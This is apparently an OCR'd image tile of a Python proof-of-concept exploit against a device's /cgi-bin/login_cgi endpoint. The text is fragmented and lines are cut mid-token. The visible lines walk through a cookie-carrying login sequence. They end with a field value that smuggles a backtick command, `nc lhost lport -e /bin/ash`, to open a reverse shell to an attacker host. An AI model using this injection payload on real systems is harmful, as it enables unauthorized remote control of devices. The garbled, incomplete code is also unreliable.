
gin.html')

cgi-bin/login_cgi?action=checklogin',cookies=cookie
5]}

/cgi-bin/login_cgi',headers=header,cookies=r2.cook
ord,'code':''})

3]}

/cgi-bin/login_cgi',headers=header,cookies=r3.cook
:'`nc '+lhost+' '+lport+' -e /bin/ash`'})

load) PoC:
